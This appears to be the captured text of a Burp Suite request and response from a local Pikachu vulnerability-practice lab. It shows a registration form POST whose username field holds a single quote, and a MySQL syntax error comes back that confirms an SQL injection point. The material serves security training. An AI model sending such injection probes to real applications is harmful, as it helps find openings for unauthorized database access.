 Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 67
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=m2jj1jc6htjm7plnl2vk3v772t
21 Connection: keep-alive
22
23 username=x'&password=x&sex=x&phonenum=x&email=x&add=x&submit=submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near 'x'),'x','x','x','x')' at line 1
Done
Event log (1) All issues (11)